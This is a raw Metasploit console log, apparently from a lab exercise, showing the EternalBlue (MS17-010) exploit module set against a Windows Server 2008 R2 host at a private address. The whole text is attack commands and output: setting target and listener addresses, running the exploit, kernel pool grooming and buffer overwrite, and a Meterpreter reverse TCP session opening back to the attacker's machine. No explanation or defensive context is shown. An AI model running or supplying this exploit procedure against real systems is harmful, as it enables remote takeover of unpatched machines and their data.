 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST ⇒ 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST ⇒ 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pa
ck 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0×00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 → 10.0.2.4:49558) at 2024-11-03 15:50:04 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=